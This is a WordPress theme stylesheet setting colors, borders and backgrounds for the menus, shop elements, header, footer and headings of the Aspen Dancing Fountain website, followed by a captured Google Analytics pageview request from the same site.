		.woocommerce-page #page div.product span.price,
		.woocommerce-page #page div.product p.price,
		.woocommerce-page #page #content div.product span.price,
		.woocommerce-page #page #content div.product p.price,
		.woocommerce #page ul.products li.product .price,
		.woocommerce-page #page ul.products li.product .price,
		#wp-calendar #today,
        .entry-title a {
			color: #b63030;
		}

		/* Primary Hover Color &mdash; Hover/Active */
		#content .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon,
		#content .wpb_content_element.tabs-custom-2 .wpb_tabs_nav li.ui-tabs-active a,
		#content .wpb_content_element.tabs-custom-3 .wpb_tabs_nav li.ui-tabs-active a,
        .fr-close:hover .fr-close-icon:before,
		#branding .woocommerce-cart-wrapper ul li a:hover,
        .related-articles .hentry h3 a:hover,
        .woocommerce #page nav.woocommerce-pagination ul li a.next:hover,
		.woocommerce-page #page nav.woocommerce-pagination ul li a.next:hover,
		.woocommerce #page nav.woocommerce-pagination ul li a.prev:hover,
		.woocommerce-page #page nav.woocommerce-pagination ul li a.prev:hover,
		.woocommerce #page table.cart a.remove:hover,
		.woocommerce #page #content table.cart a.remove:hover,
		.woocommerce-page #page table.cart a.remove:hover,
		.woocommerce-page #page #content table.cart a.remove:hover,
        .woocommerce #page .woocommerce-breadcrumb a:hover,
		.woocommerce-page #page .woocommerce-breadcrumb a:hover,
		.woocommerce ul.products li.product a:hover,
		.woocommerce-page ul.products li.product a:hover,
		.woocommerce ul.products li.product a:hover h3,
		.woocommerce-page ul.products li.product a:hover h3,
		.woocommerce ul.products li.product .posted_in a:hover,
		.woocommerce-page ul.products li.product .posted_in a:hover,
        #content .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:before,
		#content .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon,
		#content .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:focus,
		#content .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:active,
		#content .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:hover,
		#content .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a,
		#content .wpb_content_element.tabs-custom-2 .wpb_tabs_nav li.ui-state-hover a,
		#content .wpb_content_element.tabs-custom-3 .wpb_tabs_nav li.ui-state-hover a,
		#content .wpb_tour.wpb_content_element .wpb_tabs_nav li a.ui-tabs-active,
		#content .wpb_tour.wpb_content_element .wpb_tabs_nav li a:hover,
        #content #filters a:hover,
		#content #filters a.selected,
        .dark a:hover,
		.wpb_thumbnails h2 a:hover,
		.wpb_thumbnails h3 a:hover,
		.teaser_grid_container .comments-link a:hover,
		.teaser_grid_container .comments-link a:hover i:before,
		.wpb_grid.columns_count_1 .teaser_grid_container .comments-link a:hover,
		.wpb_grid.columns_count_1 footer.entry-meta a:hover,
        #content #nav-pagination .next:hover,
		#content #nav-pagination .prev:hover, 
        #access-mobile li a:hover,
		.entry-title a:hover,
		.archive footer.entry-meta a:hover,
		.search footer.entry-meta a:hover,
		.blog footer.entry-meta a:hover,
		.single-post footer.entry-meta a:hover,
		.archive footer.entry-meta a:hover i:before,
		.search footer.entry-meta a:hover i:before,
		.blog footer.entry-meta a:hover i:before,
		.single-post footer.entry-meta a:hover i:before,
		.entry-meta a:hover,
        #mobile-menu-dropdown:hover i:before,
		#secondary-mobile-menu-dropdown:hover i:before,
        .woocommerce-links a:hover,
		#top-bar .social-accounts .social:hover,
		#top-bar #lang_sel a:hover,
		#search-header-icon:hover i:before,
		#branding .woocommerce-cart:hover,
        .related-articles .hentry h3 a:hover,
		.title-visible .portfolio-data:hover,
		#breadcrumbs a:hover,
        .widget a:hover,
		h1 a:hover,
		h2 a:hover,
		h3 a:hover,
		h4 a:hover,
		h5 a:hover,
		h6 a:hover {
			color: #000000;
		}
        #top-bar #lang_sel:hover .lang_sel_sel {
			color: #000000 !important;
		}
        .showbiz-title a:hover {
			color: #000000 !important;
		}
        #content #nav-pagination span.current,
        .woocommerce #page nav.woocommerce-pagination ul li span.current,
		.woocommerce-page #page nav.woocommerce-pagination ul li span.current,
        .woocommerce #page div.product .woocommerce-tabs ul.tabs li.active a,
		.woocommerce #page #content div.product .woocommerce-tabs ul.tabs li.active a,
		.woocommerce-page #page div.product .woocommerce-tabs ul.tabs li.active a,
		.woocommerce-page #page #content div.product .woocommerce-tabs ul.tabs li.active a {
			border-color: #000000;
		}
        #content .wpb_content_element.tabs-custom .wpb_tabs_nav li.ui-tabs-active {
			border-bottom-color: #000000;
		}
        .wpcf7-submit:hover,
		#page .woocommerce-cart-checkout .alt:hover,
		#respond input#submit:hover,
		.woocommerce #page a.button.alt:hover,
		.woocommerce #page button.button.alt:hover,
		.woocommerce #page input.button.alt:hover,
		.woocommerce #page #respond input#submit.alt:hover,
		.woocommerce #page #content input.button.alt:hover,
		.woocommerce-page #page a.button.alt:hover,
		.woocommerce-page #page button.button.alt:hover,
		.woocommerce-page #page input.button.alt:hover,
		.woocommerce-page #page #respond input#submit.alt:hover,
		.woocommerce-page #page #content input.button.alt:hover,
        #site-generator #to-top:hover {
		background-color: #000000;
		}
		/* Header Background */
		#header,
		#header-spacer,
		#rchMenu.rchMenuHorizontal ul.rchMenu > li.menu-item > ul.sub-menu.sub-menu-1,
		#branding .product-list-cart,
		#branding .search-form-wrapper,
		#branding .search-form-wrapper em,
		#access ul li ul {
						background-color: #ffffff;
						
						
						
						
						
					}
			/* Entry Title Color */
		.entry-title {
			color: #1e2c3f;
		}
		/* Entry Title Background Color */
		.entry-header-wrapper {
			background-color: #ffffff;
		}
		/* Navigation Link color */
		#rchMenu ul.rchMenu > li > a,
		#rchMenu ul.rchMenu > li > span.um-anchoremulator,
		#branding .woocommerce-cart,
		#search-header-icon i:before,
		#rchMenu ul ul.sub-menu li > a,
		#rchMenu ul li.ss-nav-menu-rch ul ul.sub-menu li > a,
		#rchMenu ul ul.sub-menu li > a,
		#rchMenu ul li.ss-nav-menu-rch ul.sub-menu-1 > li > span.um-anchoremulator,
		#branding .woocommerce-cart-wrapper ul li a,
		#access ul a,
		#mobile-menu-dropdown {
			color: #ffffff;
		}
		/* Navigation Link color &mdash; Hover/Active */
		#rchMenu ul.rchMenu > li.current-menu-item > a,
		#rchMenu ul.rchMenu > li.current-menu-parent > a,
		#rchMenu ul.rchMenu > li.current-menu-ancestor > a,
		#rchMenu ul li.menu-item.ss-nav-menu-rch ul.sub-menu > li.menu-item.current-menu-item > a,
		#rchMenu ul li.menu-item.ss-nav-menu-rch ul.sub-menu > li.menu-item:hover > a,
		#rchMenu ul.rchMenu > li:hover > a,
		#rchMenu ul.rchMenu > li > a:hover,
		#rchMenu ul.rchMenu > li.rchHover > a,
		#rchMenu ul li.ss-nav-menu-rch ul ul.sub-menu li a:hover,
		#rchMenu ul ul.sub-menu > li:hover > a,
		#rchMenu ul ul.sub-menu li.current-menu-item > a,
		#branding .woocommerce-cart:hover,
		#search-header-icon:hover i:before,
		#branding .woocommerce-cart-wrapper ul li a:hover,
		#access ul .current-menu-ancestor > a,
		#branding #access ul li a:active,
		#branding #access ul li a:hover,
		#access ul li.sfHover > a,
		#access ul .current-menu-item > a,
		#access ul .current_page_item > a,
		#mobile-menu-dropdown:hover {
			color: #4ca2d7 !important;
		}
		#rchMenu ul.rchMenu > li.current-menu-item > a,
		#rchMenu ul.rchMenu > li.current-menu-parent > a,
		#rchMenu ul.rchMenu > li.current-menu-ancestor > a,
		#rchMenu.wprch-nojs li.menu-item.ss-nav-menu-rch ul.sub-menu.sub-menu-1,
		#rchMenu.rchFullWidthSubs li.menu-item.ss-nav-menu-rch ul.sub-menu.sub-menu-1,
		#rchMenu li.menu-item.ss-nav-menu-rch.ss-nav-menu-rch-fullWidth ul.sub-menu.sub-menu-1,
		#rchMenu ul.rchMenu > li:hover > a,
		#rchMenu ul.rchMenu > li > a:hover,
		#rchMenu ul.rchMenu > li.rchHover > a,
		#rchMenu.rchMenuHorizontal ul.rchMenu > li.ss-nav-menu-rch > ul.sub-menu-1,
		#rchMenu.rchMenuHorizontal ul.rchMenu li.ss-nav-menu-reg ul.sub-menu,
		#access ul .current-menu-ancestor > a,
		#branding #access ul li a:active,
		#branding #access ul li a:hover,
		#access ul li.sfHover > a,
		#access ul .current-menu-item > a,
		#access ul .current_page_item > a,
		#access ul li ul {
			border-color: #4ca2d7 !important;
		}
		/* Secondary Menu Link color */
		#access2 ul a,
		#secondary-mobile-menu-dropdown {
			color: #1e2c3f;
		}
		/* Secondary Menu Link color &mdash; Hover/Active */
		#access2 ul .current-menu-ancestor > a,
	    #access2 ul li a:active,
		#access2 ul li a:hover,
		#access2 ul li.sfHover > a,
		#access2 ul .current-menu-item > a,
		#access2 ul .current_page_item > a,
		#secondary-mobile-menu-dropdown:hover {
			color: #ffffff !important;
		}
		#access2 ul .current-menu-ancestor > a,
		#access2 ul li a:active,
		#access2 ul li a:hover,
		#access2 ul li.sfHover > a,
		#access2 ul .current-menu-item > a,
		#access2 ul .current_page_item > a,
		#access2 ul li ul {
			border-color: #ffffff !important;
		}
		/* Secondary Menu Background Color */
		.access2-wrapper,
		#access2 ul li ul {
						background-color: #599fec;
						
						
						
						
						
					}
			/* Header Text Color */
		#branding .woocommerce-cart-wrapper ul li,
		#site-title a,
		#site-title, 
		#site-title-custom a,
		#header-widget {
			color: #b63030 !important;
		}
		/* Header Separator Color */
		#rchMenu ul.rchMenu > li.ss-nav-menu-rch > ul.sub-menu-1 > li,
		#branding .product-list-cart,
		#branding .woocommerce-cart-wrapper ul li,
		#branding .search-form-wrapper,
		#branding .search-form-wrapper em,
		#page .woocommerce-cart-checkout,
		#access ul li li,
		#access2 ul li li,
		#header,
		.boxed #header,
		.access2-wrapper
		{
			border-color: #1e2c3f;
		}
		/* Top Bar Text Color */
		#top-bar,
        .goog-te-gadget,
        .goog-logo-link, 
        .goog-logo-link:link  {
			color: #ffffff !important;
		}
		/* Top Bar Link Color */
		#top-bar #lang_sel a,
		#top-bar #lang_sel a:visited,
		.woocommerce-links a {
			color: #ffffff;
		}
		/* Top Bar Link Color &mdash; Hover/Active */
		.woocommerce-links a:hover,
		#top-bar #lang_sel a:hover,
		#top-bar .social-accounts .social:hover {
			color: #4ce6fc;
		}
		#top-bar #lang_sel:hover .lang_sel_sel {
			color: #4ce6fc !important;
		}
		/* Top Bar Separator Color */
		#top-bar .sep {
			color: #ffffff;
		}
		/* Social Icons color */
		#top-bar .social-accounts .social {
			color: #ffffff;
		}
		/* Background */
		.boxed,
		#page {
						background-color: #ffffff;
						
						background-image: url('https://www.aspendancingfountain.com/wp-content/uploads/2015/03/30-year-bkg-trans-1.jpg');
						
						background-repeat: no-repeat;
						
						background-attachment: fixed;
						
						background-position: left top;
						
						background-size: 100% auto;
					}
			/* Body background color */
		#main {
						background-color: #ffffff;
						
						background-image: none;
            			
						
						
						
					}
			/* Footer Background Color */
		#colophon {
						background-color: #599fec;
						
						
						
						
						
					}
			/* Footer Top Border Color */
		#colophon {
			border-color: #015291;
		}
		/* Footer Text Color */
		#supplementary p,
		#supplementary .widget ul li,
		#supplementary .widget {
			color: #ffffff;
		}
		/* Footer Link Color */
		#supplementary .widget a,
		#wp-calendar #today {
			color: #ffffff;
		}
		/* Footer Link Color &mdash; Hover/Active */
		#supplementary .widget a:hover {
			color: #b63030;
		}
		/* Footer Separator Color */
		#supplementary .widget ul li {
			border-color: #b63030;
		}
		/* Border Between Footer and Footer Bottom Area Color */
		#site-generator-wrapper {
			border-color: #1e2c3f;
		}
		/* Footer Bottom Area Background Color */
		#site-generator-wrapper,
		#supplementary .widget .tagcloud a {
						background-color: #1e2c3f;
						
						
						
						
						
					}
			/* Footer Bottom Area Link Color */
		#site-generator a,
		.powered_by a {
			color: #ffffff;
		}
		/* Footer Bottom Area Link Color &mdash; Hover/Active */
		#site-generator a:hover,
		.powered_by a:hover {
			color: #b63030;
		}
		/* Footer Bottom Area Text Color */
		#site-generator,
		.powered_by {
			color: #ffffff;
		}
		/* Footer Bottom Area Social Icons Color  &mdash; Hover/Active */
		#site-generator .social:hover {
			color: #ffffff !important;
		}
		/* Global Text Color */
		body, input, textarea {
			color: #35404f;
		}
		/* Global Text Color */
		h1 {
			color: #b63030;
        }

		/* Global Text Color */
		h2 {
			color: #35404f;
        }

		/* Global Text Color */
		h3 {
			color: #35404f;
        }

		/* Global Text Color */
		h4 {
			color: #35404f;
        }

		.header-widget-wrapper {
			height: 20px;
		}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=271716566&t=pageview&_s=1&dl=https%3A%2F%2Fwww.aspendancingfountain.com%2Fsplashmob%2F&ul=en-us%40posix&dt=Aspen%20Splashmob%20and%20Water%20Is%20Life%20images%20uploaded!%20%7C%20Aspen%20Dancing%20Fountain&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1441963740&gjid=1922206574&cid=1399680174.1768659166&tid=UA-4290310-16&_gid=700165106.1768659166&_r=1&_slc=1&z=294501927
body_size: -454
content:
2,cG-D5T5M9MNP8